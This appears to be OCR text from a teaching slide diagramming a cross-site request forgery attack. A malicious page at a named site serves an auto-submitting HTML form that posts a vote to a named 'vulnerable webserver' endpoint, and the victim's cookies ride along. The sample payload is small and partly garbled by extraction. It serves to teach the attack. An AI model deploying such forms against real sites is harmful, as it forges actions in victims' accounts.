 Cross-site request forgery (CSRF) attacks rely on the fact that cookies are attached to
any request to a given origin, no matter who initiates the request.
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
BAD GUY